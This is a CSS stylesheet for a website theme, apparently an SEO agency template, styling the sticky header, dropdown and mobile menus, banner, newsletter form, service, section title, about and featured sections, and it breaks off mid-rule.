/*Sticky Header*/

.tx-header.fixed-header{
	position:fixed;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:var(--white-color);
	box-shadow:0px 0px 10px rgba(0,0,0,0.10);
}

.tx-header .sticky-header .mobile-nav-toggler{
	display:none;
	cursor:pointer;
	color:var(--black-color);
	font-size:var(--font-30);
	font-family: "flaticon";
}

.tx-header.fixed-header .header-lower .logo-box{
	padding:12px 0px;
}

.tx-header.fixed-header .nav-outer{
	padding-top:var(--padding-zero);
}

.tx-header.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.tx-header .main-menu .navigation > li > a{
	position:relative;
	display:block;
	text-align:center;
	line-height:30px;
	letter-spacing:0px;
	font-weight:700;
	padding:30px 0px;
	font-size:16px;
	color:var(--color-two);
	text-transform: capitalize;
	font-family:var(--font-family-Poppins);
}
.header-style-seven .main-menu .navigation > li > a {
	color: rgb(255, 255, 255);
}

.tx-header .main-menu .navigation > li.menu-item-has-children > a::before {
	position: absolute;
	content: "\f078";
	right: 0px;
	line-height: 30px;
	font-weight: 900;
	font-size: 10px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	font-family: "Font Awesome 5 Pro";
}

.tx-header .main-menu .navigation > li:last-child{
	margin-right:var(--margin-zero);
}

.tx-header .main-menu .navigation > li:last-child > a{
	padding-right:0px;
}

.tx-header .main-menu .navigation > li.menu-item-has-children > a{
	padding-right:var(--padding-right-15);
}

.tx-header .sticky-header .main-menu .navigation > li{
	position:relative;
}

.tx-header .sticky-header .main-menu .navigation > li:last-child{
	margin-right:var(--margin-zero);
}

.tx-header .main-menu .navigation > li:last-child ul{
	right:0px;
}

.tx-header .main-menu .navigation > li:hover > a,
.tx-header .main-menu .navigation > li.current > a{
	opacity:1;
	color:var(--main-color);
}

.tx-header .main-menu .navigation > li > ul{
	position: absolute;
    width: 15rem;
    transform: perspective(300px) scaleY(0) translateZ(30px);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    opacity: 0;
    visibility: hidden;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    border-radius: 0px;
    background-color: var(--main-color);
    box-shadow: 0px 0px 10px rgb(0 0 0 / 10%);
    display: block;
    padding: 0;
    margin: 0;
    list-style: none;
	z-index: 3;
}
.tx-header .dropdown-menu {
    position: relative;
    top: 100%;
    z-index: 1000;
    margin: 0; 
    font-size: 1rem; 
    color: #212529;
    text-align: left; 
    list-style: none; 
    background-color: #fff; 
    background-clip: padding-box; 
    border: none;
	padding:0;
	margin:0;
}
.tx-header .main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.tx-header .main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	text-align:left;
	border-bottom:1px solid rgba(255,255,255,0.10);
}

.tx-header .main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;
}

.tx-header .main-menu .navigation > li > ul > li > a{
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:600;
	font-size:var(--font-16);
	text-transform:capitalize;
	color:var(--white-color);
	
}

.tx-header .main-menu .navigation > li > ul > li > a:before{
	position:absolute;
	content:'//';
	left:10px;
	top:12px;
	opacity:0;
	font-weight:500;
	color:var(--white-color);
	font-size:var(--font-10);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.tx-header .main-menu .navigation > li > ul > li:hover > a::before {
	opacity: 1;
	color: #fff;
}

.tx-header .main-menu .navigation > li > ul > li:hover > a{
	padding-left:30px;
	color:var(--white-color);
	background-color:var(--color-two);
}

.tx-header .main-menu .navigation > li > ul > li.menu-item-has-children > a::after {
	font-family: "Font Awesome 5 Pro";
	content: "\f054";
	position: absolute;
	right: 8px;
	top: 13px;
	width: 10px;
	height: 20px;
	display: block;
	color: var(--white-color);
	line-height: 20px;
	font-size: 9px;
	font-weight: 900;
	text-align: center;
	z-index: 5;
}

.tx-header .main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:100%;
	top:0px;
	width:15rem;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	opacity: 0;
	visibility: hidden;
    visibility: hidden;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	border-radius:0px;
	background-color:var(--main-color);
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}

.tx-header .main-menu .navigation > li > ul > li > ul.from-right{
	left:auto;
	right:0px;	
}

.tx-header .main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	text-align:left;
	border-bottom:1px solid rgba(255,255,255,0.10);
}

.tx-header .main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.tx-header .main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
	padding:12px 18px;
	line-height:24px;
	font-weight:600;
	font-size:var(--font-16);
	text-transform:capitalize;
	color:var(--white-color);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.tx-header .main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:var(--white-color);
	background-color:var(--color-two);
}

.tx-header .main-menu .navigation > li > ul > li > ul > li > a:before{
	position:absolute;
	content:'//';
	left:10px;
	top:12px;
	opacity:0;
	font-weight:500;
	font-size:var(--font-10);
	color:var(--white-color);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.tx-header .main-menu .navigation > li > ul > li > ul > li:hover > a::before {
	opacity: 1;
	color: #fff;
}

.tx-header .main-menu .navigation > li > ul > li > ul > li:hover > a{
	padding-left:30px;
	color:var(--white-color);
	background-color:var(--color-two);
}

.tx-header .main-menu .navigation > li.menu-item-has-children:hover > ul{
	transform: perspective(300px) scaleY(1) translateZ(0);
	opacity: 1;
	visibility: visible;
}

.tx-header .main-menu .navigation li > ul > li.menu-item-has-children:hover > ul{
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
	opacity: 1;
	visibility: visible;
}

.tx-header .main-menu .navbar-collapse ul li.menu-item-has-children .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:30px;
	height:30px;
	text-align:center;
	color:var(--white-color);
	line-height:28px;
	border:1px solid var(--white-color-opicity-two);
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}

.tx-header .header-lower .outer-box{
	position:relative;
	float:right;
	cursor:pointer;
	margin-left:var(--margin-left-40);
}

.tx-header .header-lower .outer-box .search-box-btn{
	position:relative;
	padding:31px 0px;
	color:var(--color-two);
	font-size:var(--font-18);
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.header-style-seven .header-lower .outer-box .search-box-btn,
.header-style-seven .mobile_menu_button {
	color: #fff;
}

.header-style-two .header-lower .outer-box .search-box-btn,
.header-style-two .main-menu .navigation > li > a{
	color:#ffffff;
}

.header-style-two.fixed-header{
	background-color:#161616;
}

.header-style-three{
	position:relative;
}

.header-style-three .header-lower .nav-outer{
	padding-top:0px;
}

.header-style-three .main-menu .navigation > li{
	padding:44.5px 0px;
	margin-right:var(--margin-right-20);
}

.header-style-three .header-lower .logo-box{
	padding:33px 0px;
}

.header-style-three .main-menu .navigation > li > a{
	padding:5px 0px 5px 22px;
}

.header-style-three .main-menu .navigation > li > a::after{
	position: absolute;
    content: '';
    width: 11px;
    height: 11px;
    left: 3px;
    top: 14px;
    opacity: 0;
	border-radius: 50%;
	transform: scale(0,0);
    transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #ff692c, #feb354 50%);
}

.header-style-three .main-menu .navigation > li.current > a::after,
.header-style-three .main-menu .navigation > li:hover > a::after{
	opacity:1;
	transform:scale(1,1);
}

.header-style-three .header-lower .outer-box .search-box-btn{
	padding:51px 0px;
}

.header-style-three.fixed-header .main-menu .navigation > li{
	padding:23px 0px;
}

.header-style-three.fixed-header .header-lower .outer-box .search-box-btn{
	padding:30px 0px;
}

.header-style-three.fixed-header{
	position:relative;
}

.header-style-three.fixed-header .header-lower{
	position: fixed;
	left:0px;
	top:0px;
	right:0px;
	background-color:#ffffff;
	box-shadow:0px 0px 20px rgba(0,0,0,0.05);
}

/*** 

====================================================================
	Mobile Menu
====================================================================

***/

.tx-header .nav-outer .mobile-nav-toggler{
	position: relative;
	float: left;
	padding:23px 0px;
	font-size: var(--font-24);
	line-height: 44px;
	cursor: pointer;
	color:var(--dark-color);
	display: none;
	font-family: "flaticon";
}

.mobile-menu{
	position: fixed;
	right: 0;
	top: 0;
	width: 300px;
	padding-right:30px;
	max-width:100%;
	height: 100%;
	visibility: hidden;
	z-index: 999999;
}

.mobile-menu .nav-logo{
	position:relative;
	padding:20px 20px;
	text-align:left;	
}

.mobile-menu .nav-logo img{
	max-width:200px;
}

.mobile-menu-visible{
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
	visibility: visible;
}

.mobile-menu .menu-backdrop{
	position: fixed;
	right: 0;
	top: 0;
	width: 0%;
	height: 100%;
	z-index: 1;
	background: rgba(0,0,0,0.90);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
	opacity: 1;
	width:100%;
	visibility: visible;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}

.mobile-menu .menu-box{
	position: absolute;
	right: -400px;
	top: 0px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 0px 0px;
	z-index: 5;
	border-radius: 0px;
	
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-box{
	right:0px;
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.mobile-menu .close-btn{
	position: absolute;
	right: 15px;
	top: 15px;
	width: 30px;
	padding-bottom:5px;
	text-align: center;
	font-size: 14px;
	color: #202020;
	cursor: pointer;
	z-index: 10;
	border:2px solid #202020;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
	font-family: "flaticon";
}

.mobile-menu-visible .mobile-menu .close-btn{
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.mobile-menu .close-btn:hover{
	opacity: 0.50;
}

.mobile-menu .navigation{
	position: relative;
	display: block;
	width:100%;
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li{
	position: relative;
	display: block;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
	border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > a{
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 20px;
	font-size: 15px;
	color: #404040;
	text-transform: capitalize;
}

.mobile-menu .navigation li:hover > a,
.mobile-menu .navigation li.current > a{
	color:#111111;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:44px;
	height:44px;
	text-align:center;
	font-size:16px;
	line-height:44px;
	color:#404040;
	cursor:pointer;
	z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn:after{
	content:'';
	position:absolute;
	left:0px;
	top:10px;
	width:1px;
	height:24px;
	border-left:1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
	display: none;
}

.mobile-menu .navigation li > ul > li > a{
	padding-left:30px;
}

.mobile-menu .navigation li > ul > li > ul{
	padding-left:0px;
}

.mobile-menu .navigation li > ul > li > ul > li > a{
	padding-left:40px;
}

.tx-header .mobile-menu .close-btn:hover{
	opacity: 0.50;
}

.tx-header .mobile-menu .navigation{
	position: relative;
	display: block;
	width:100%;
	border-top: 1px solid #dddddd;
	padding: 0;
}

.tx-header .mobile-menu .navigation li{
	position: relative;
	display: block;
	border-bottom: 1px solid #dddddd;
}

.tx-header .mobile-menu .navigation li > ul > li:last-child{
	border-bottom: none;
}

.tx-header .mobile-menu .navigation li > ul > li:first-child{
	border-top: 1px solid #dddddd;
}

.tx-header .mobile-menu .navigation li > a{
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 20px;
	font-size: var(--font-16);
	color: var(--dark-color);
	text-transform: capitalize;
}

.tx-header .mobile-menu .navigation li:hover > a,
.tx-header .mobile-menu .navigation li.current > a{
	color: var(--dark-text-color-two);
}

.tx-header .mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:44px;
	height:44px;
	text-align:center;
	color: var(--dark-color);
	font-size: var(--font-16);
	line-height:44px;
	cursor:pointer;
	z-index:5;
}

.tx-header .mobile-menu .navigation li.menu-item-has-children .dropdown-btn:after{
	content:'';
	position:absolute;
	left:0px;
	top:10px;
	width:1px;
	height:24px;
	border-left:1px solid #dddddd;
}

.tx-header .mobile-menu .navigation li > ul,
.tx-header .mobile-menu .navigation li > ul > li > ul{
	display: none;
}


/*** 

====================================================================
	Banner Section
====================================================================

***/

.seo-banner-section{
	position:relative;
	padding:180px 0px 0px;
	background-size:cover;
}

.seo-banner-section .side-image{
	position:absolute;
	right:260px;
	bottom:0px;
	z-index:2;
	width:209px;
	height:340px;
	background-repeat:no-repeat;
}

.seo-banner-section .birds-image{
	position:absolute;
	left:26%;
	top:10%;
	width:100%;
	height:158px;
	z-index:1;
	background-repeat:no-repeat;
	-webkit-animation: slide 80s linear infinite;
}

.seo-banner-section .content-column{
	position:relative;
	margin-bottom:var(--margin-bottom-30);
}

.seo-banner-section .content-column .inner-column{
	position:relative;
	padding-top:210px;
}

.seo-banner-section .cloud-image{
	position:absolute;
	right:220px;
	bottom:0px;
	width:971px;
	height:274px;
	z-index:1;
}

.seo-banner-section .gear-icon{
	position:absolute;
	left:22px;
	top:38%;
	width:163px;
	height:161px;
	background-repeat:no-repeat;
}

.seo-banner-section .cloud-icon{
	position:absolute;
	left:64%;
	top:18%;
	width:100%;
	height:31px;
	background-repeat:no-repeat;
	-webkit-animation: slide 100s linear infinite;
}

.seo-banner-section .content-column h1{
	font-weight:700;
	font-size:55px;
	line-height:72px;
	color:var(--color-two);
	font-family:var(--font-family-Poppins);
	margin-bottom:var(--margin-bottom-30);
}

.seo-banner-section .content-column .text{
	position:relative;
	font-weight:700;
	line-height:30px; 
	line-height:1.6em;
	font-size:var(--font-20);
	color:var(--text-color);
	margin-top:var(--margin-top-40);
	font-family:var(--font-family-Lato);
}

.s_newsletter-form{
	position:relative;
}

.s_newsletter-form .form-group{
	position:relative;
	display:block;
	padding:7px 7px;
	max-width:510px;
	overflow:hidden;
	margin-bottom:10px;
	padding-right:15px;
	border-radius:7px;
	display:block;
	background-color:var(--white-color);
	box-shadow:0px 0px 15px rgba(0,0,0,0.08);
}

.s_newsletter-form .form-group:before{
	position:absolute;
	content:'';
	left:42%;
	top:14px;
	width:1px;
	bottom:14px;
	z-index:1;
	background-color:var(--color-three);
}

.s_newsletter-form .form-group input[type="text"],
.s_newsletter-form .form-group input[type="url"],
.s_newsletter-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:42%;
	float:left;
	height:48px;
	font-size:15px;
	color:#848383;
	font-weight:400;
	line-height:26px;
	padding:10px 15px 10px 25px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
   border: none;
}
.s_newsletter-form p {
    margin: 0;
}
.s_newsletter-form .form-group button {
	position:absolute;
	right:7px;
	top:7px;
	bottom:7px;
	padding:10px 24px;
	border-radius:6px;
	cursor: pointer;
	font-weight:700;
	font-size:var(--font-15);
	color:var(--white-color);
	background: var(--color-four);
	font-family:var(--font-family-Poppins);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	background: -webkit-linear-gradient(to right, var(--color-four) 0%, var(--color-five) 100%);
	background: -moz-linear-gradient(to right, var(--color-four) 0%, var(--color-five) 100%);
	background: linear-gradient(to right, var(--color-four) 0%, var(--color-five) 100%);
	border: none;
}

.s_newsletter-form .form-group button:hover{
	background: var(--color-four);
	background: -webkit-linear-gradient(to left, var(--color-four) 0%, var(--color-five) 100%);
	background: -moz-linear-gradient(to left, var(--color-four) 0%, var(--color-five) 100%);
	background: linear-gradient(to left, var(--color-four) 0%, var(--color-five) 100%);
}

.seo-banner-section .content-column .button-box{
	position:relative;
	margin-top:var(--margin-top-35);
}

.seo-banner-section .content-column .button-box .seo-thm-btn {
	margin-right: var(--margin-right-20);
	color: #fff;
}

.seo-banner-section .image-column{
	position:relative;
	margin-bottom:var(--margin-bottom-30);
}

.seo-banner-section .image-column .inner-column{
	position:relative;
}
@keyframes slide{
	from { background-position: 0 0; }
	  to { background-position: 1920px 0; }
}
  
@-webkit-keyframes slide{
	from { background-position: 0 0; }
	  to { background-position: 1920px 0; }
}

/** banner-style-three **/

.banner-style-three{
	position: relative;
	padding: 135px 0px;
  }
  
  .banner-style-three .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 1485px;
	height: 191px;
	background-repeat: no-repeat;
  }
  
  .banner-style-three .pattern-layer .pattern-2{
	position: absolute;
	right: -20px;
	top: -250px;
	width: 843px;
	height: 901px;
	background-repeat: no-repeat;
  }
  
  .banner-style-three .pattern-layer .pattern-3{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 834px;
	height: 265px;
	background-repeat: no-repeat;
  }
  
  .banner-style-three .content-box h1{
	position: relative;
	display: block;
	font-size: 64px;
	line-height: 77px;
	font-weight: 700;
	margin-bottom: 22px;
	color: #161616;
	font-weight:700;
	font-family:var(--font-family-Poppins);
  }
  
  .banner-style-three .content-box h1 span{
	  color: #1067db;
  }
  
  .banner-style-three .content-box .text{
	position: relative;
	margin-bottom: 55px;
  }
  
  .banner-style-three .content-box .text p{
	font-size: 18px;
	line-height: 26px;
  }
  
  .banner-style-three .content-box .btn-box .video-btn{
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: #fff;
	background: #1067db;
	width: 55px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	border-radius: 50%;
	margin-right: 25px;
  }
  
  .banner-style-three .content-box .btn-box .border-animation {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 2px solid rgba(16, 103, 219, 0.2);
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	animation: squares 3s linear 0s infinite;
	-webkit-animation: squares 3s linear 0s infinite;
	-ms-animation: squares 3s linear 0s infinite;
	-o-animation: squares 3s linear 0s infinite;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
  }
  
  .banner-style-three .content-box .btn-box .seo-thm-btn.style-four{
	overflow: visible;
	padding: 13px 52px;
  }
  
  .banner-style-three .image-box{
	position: relative;
	display: block;
	margin: -135px -110px 0px 55px;
  }
  
  .banner-style-three .image-box .image img{
	width: 100%;
	position: relative;
	display: block;
  }
  
  .banner-style-three .image-box .image-2{
	position: absolute;
	left: -65px;
	bottom: -125px;
  }
  
  .banner-style-three .image-box .image-3{
	position: absolute;
	right: -65px;
	bottom: -120px;
  }
   
  .banner-style-three .parallax-icon .icon-1{
	left: 50% !important;
	top: 190px !important;
	width: 75px;
	height: 75px;
	border-radius: 50%;
  }
  
  .banner-style-three .parallax-icon .icon-2{
	left: 85% !important;
	top: 40px !important;
	width: 25px;
	height: 25px;
	border-radius: 50%;
  }
  
  .banner-style-three .parallax-icon .icon-3{
	left: 90% !important;
	top: 245px !important;
	width: 50px;
	height: 50px;
	border-radius: 50%;
  }

/*** 

====================================================================
	Service Section
====================================================================
***/

.s_service-section{
	position:relative;
	padding:100px 0px 0px;
}

.s_service-section .left-baloon{
	position:absolute;
	left:5%;
	top:18%;
}

.s_service-section .right-baloon{
	position:absolute;
	right:5%;
	top:55%;
}

.s_service-block {
	position:relative;
	margin-bottom:var(--margin-bottom-60);
}

.s_service-block .inner-box{
	position:relative;
	text-align:center;
	border-radius:10px;
	padding:65px 30px 0px;
	background-color:#fdf8e3;
}

.s_service-block .inner-box .image{
	position:relative;
}

.s_service-block .inner-box h5{
	position:relative;
	font-size:20px;
	font-weight:600;
	margin-top:var(--margin-top-30);
	font-family:var(--font-family-Poppins);
}

.s_service-block .inner-box h5 a{
	position:relative;
	color:#161616;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.s_service-block .inner-box h5 a:hover{
	color:#ff6100;
}

.s_service-block .inner-box .text{
	position:relative;
	opacity:0.90;
	line-height:28px;
	margin-top:18px;
	color:var(--text-color);
	font-size:var(--font-16);
}

.s_service-block .inner-box .plus{
	position:relative;
	width:70px;
	height:70px;
	top:35px;
	margin:0 auto;
	display:block;
	line-height:70px;
	border-radius:50px;
	color:var(--text-color);
	background-color:var(--white-color);
	box-shadow:0px 10px 15px rgba(0,0,0,0.10);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.s_service-block:nth-child(2) .inner-box{
	background-color:#f0f3fa;
}

.s_service-block:nth-child(3) .inner-box{
	background-color:#feeff0;
}

.s_service-block .inner-box:hover .plus{
	color:var(--white-color);
	background: #802BEF;
	background: -webkit-linear-gradient(to right, #802BEF 0%, #063ca6 100%);
	background: -moz-linear-gradient(to right, #802BEF 0%, #063ca6 100%);
	background: linear-gradient(to right, #802BEF 0%, #063ca6 100%);
}


/*** 

====================================================================
	Section Title
====================================================================

***/

.s_sec-title{
	position:relative;
	margin-bottom:var(--margin-bottom-55);
}

.s_sec-title .title{
	position: relative;
    font-weight:400;
	color:var(--text-color);
	font-size:var(--font-16);
	display:inline-block;
	border-radius:50px;
	padding:6px 15px 6px 45px;
	background-color:var(--white-color);
	margin-bottom:var(--margin-bottom-25);
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
	font-family:var(--font-family-Poppins);
}

.s_sec-title .title .icon{
	position: absolute;
	left:0px;
	top:0px;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
	font-size:14px;
	border-radius:50px;
	display:inline-block;
	color:var(--white-color);
	background: #ff5b00;
	background: -webkit-linear-gradient(to right, #ff5b00 0%, #FFD200 100%);
	background: -moz-linear-gradient(to right, #ff5b00 0%, #FFD200 100%);
	background: linear-gradient(to right, #ff5b00 0%, #FFD200 100%);
}

.s_sec-title .title .icon.style-two{
	background: #D401B3;
	background: -webkit-linear-gradient(to right, #D401B3 0%, #fd1563 100%);
	background: -moz-linear-gradient(to right, #D401B3 0%, #fd1563 100%);
	background: linear-gradient(to right, #D401B3 0%, #fd1563 100%);
}

.s_sec-title .title .icon.style-three{
	background: #752CE8;
	background: -webkit-linear-gradient(to right, #752CE8 0%, #083ca7 100%);
	background: -moz-linear-gradient(to right, #752CE8 0%, #083ca7 100%);
	background: linear-gradient(to right, #752CE8 0%, #083ca7 100%);
}

.s_sec-title .title .icon.style-four{
	background: #53EF00;
	background: -webkit-linear-gradient(to right, #53EF00 0%, #22c408 100%);
	background: -moz-linear-gradient(to right, #53EF00 0%, #22c408 100%);
	background: linear-gradient(to right, #53EF00 0%, #22c408 100%);
}

.s_sec-title .text{
	line-height:30px;
	margin-top:var(--margin-top-15);
	color: #666666;
}

.s_sec-title h2{
	position:relative;
	color:#161616;
	font-weight:700;
	margin-bottom:18px;
	font-size:36px; 
	line-height:47px;
	font-family:var(--font-family-Poppins);
}

.s_sec-title h2 span{
	font-weight:200;
}

.s_sec-title.light .text,
.s_sec-title.light h2{
	color:var(--white-color);
}

.s_sec-title.light .title{
	color:var(--white-color);
	border-color:var(--white-color);
}

.s_sec-title.centered{
	text-align: center !important;
}

.s_sec-title.centered .separator{
	margin:0 auto;
}


/*** 

====================================================================
	Section Title Two
====================================================================

***/

.s_sec-title-two{
	position:relative;
	margin-bottom:var(--margin-bottom-55);
}

.s_sec-title-two .title{
	position: relative;
    font-weight:600;
	color:#444444;
	font-size:var(--font-18);
	display:inline-block;
	margin-bottom:var(--margin-bottom-20);
	font-family:var(--font-family-Poppins);
}

.s_sec-title-two .title span{
	position: relative;
	color: transparent !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
	background: -webkit-linear-gradient(90deg, #832af0, #053da5 50%);
}

.s_sec-title-two h2{
	position: relative;
    font-size: 36px;
    line-height: 47px;
    color: #161616;
    font-weight: 700;
	font-family:var(--font-family-Poppins);
}

.s_sec-title-two h2 span{
	font-weight:400;
}

.s_sec-title-two.style-two .title span{
	background: -webkit-linear-gradient(90deg, #f66f25, #fdc032 50%);
}

.s_sec-title-two.style-three .title span{
	background: -webkit-linear-gradient(90deg, #fa5aa0, #fe7177 50%);
}

.s_sec-title-two.style-four .title span{
	background: -webkit-linear-gradient(90deg, #33cefa, #54e8ec 50%);
}

.s_sec-title-two.light h2,
.s_sec-title-two.light .title{
	color:var(--white-color);
}



/*** 

====================================================================
	About Section
====================================================================

***/

.about-section{
	position:relative;
	padding:90px 0px 80px;
}

.about-section .image-column{
	position:relative;
	margin-bottom:var(--margin-bottom-30);
}

.about-section .image-column .inner-column{
	position:relative;
}

.about-section .content-column{
	position:relative;
	margin-bottom:var(--margin-bottom-30);
}

.about-section .content-column .inner-column{
	position:relative;
}

.about-section .content-column .s_sec-title{
	margin-bottom:var(--margin-bottom-25);
}

.about-section .content-column .text{
	position:relative;
}

.about-section .content-column .text p{
	line-height:30px;
	color:var(--text-color);
	font-size:var(--font-18);
	margin-bottom:var(--margin-bottom-20);
}

.about-section .content-column .text p:last-child{
	margin-bottom:var(--margin-zero);
}

.about-section .content-column .button-box{
	position:relative;
	margin-top:var(--margin-top-35);
}

/*** 
====================================================================
	Featured Section
====================================================================
***/

.featured-section{
	position:relative;
	padding:120px 0px 120px;
	background-color:#eef2fe;
}

#services_scroll .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerContainer{
	height:21px;
	border-radius:10px;
	background:#ffffff;
	margin:0px;
	position:relative;
	bottom:3px;
	border:2px solid #e7eaf3;
}
#services_scroll .mCSB_scrollTools.mCSB_scrollTools_horizontal{
	height: 21px;
}
#services_scroll .mCSB_horizontal.mCSB_inside > .mCSB_container{
	margin-bottom:var(--margin-bottom-60);
}

#services_scroll .mCSB_scrollTools.mCSB_scrollTools_horizontal{
	width:500px;
	margin:0 auto;
}

#services_scroll .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
	height:18px;
	border-radius:10px;
	margin:0px;
	top:auto;
	bottom:2px;
	background: #822AF0;
